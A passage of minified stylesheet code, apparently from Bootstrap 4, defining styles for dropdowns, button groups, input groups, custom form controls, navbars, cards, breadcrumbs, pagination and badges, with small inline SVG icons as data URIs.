.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label::before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-control{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-control::before{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(calc(2.25rem + 2px) - 1px * 2);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn 